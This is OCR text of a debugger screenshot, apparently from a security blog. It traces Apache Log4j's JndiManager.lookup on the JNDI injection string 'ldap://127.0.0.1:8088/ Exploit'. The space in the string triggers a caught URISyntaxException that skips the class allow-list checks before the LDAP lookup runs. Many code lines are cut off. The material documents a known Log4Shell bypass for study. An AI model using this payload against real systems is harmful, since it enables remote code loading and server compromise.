 1: Pro
230 while (enumeration.hasMore()) {
231 Attribute attribute = enumeration.ne
232 attributeMap.put(attribute.getID(),
233 }
234 Attribute classNameAttr = attributeMap.g
235 if (attributeMap.get(SERIALIZED_DATA) !=
236 if (classNameAttr != null) {
237 String className = classNameAttr
238 if (!allowedClasses.contains(cla
239 LOGGER.warn( message: "Deseria
240 return null;
241 }
242 } else {
243 LOGGER.warn( message: "No class na
244 return null;
245 }
246 } else if (attributeMap.get(REFERENCE_AD
247 || attributeMap.get(OBJECT_FACTO
248 LOGGER.warn( message: "Referenceable o
249 return null;
250 }
251 }
252 }
253 }
254 } catch (URISyntaxException ex) {
255 // This is OK.
256 }
257 return (T) this.context.lookup(name); context: InitialDirContext@2770 name: "ldap://127.0.0.1:8088/ Exploit"
258 }
Expression:
new URI(name)
Use ⇧⌘⏎ to add to Watches
Result:
result = {URISyntaxException@2775} Method threw 'java.net.URIS
input = "ldap://127.0.0.1:8088/ Exploit"
index = 22
detailMessage = "Illegal character in path"
cause = {URISyntaxException@2775} "java.net.URISynt... View
stackTrace = {StackTraceElement[38]@2779}
suppressedExceptions = {Collections$UnmodifiableRandomAc
? Close Evaluate
Debug: Test
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
lookup:257, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
Variables
this = {JndiManager@2765} "JndiManager [context=javax.naming.directory.InitialDirContext@20a8a64e, count=1]"
name = "ldap://127.0.0.1:8088/ Exploit"
this.context = {InitialDirContext@2770}
initsec blog.gm7.org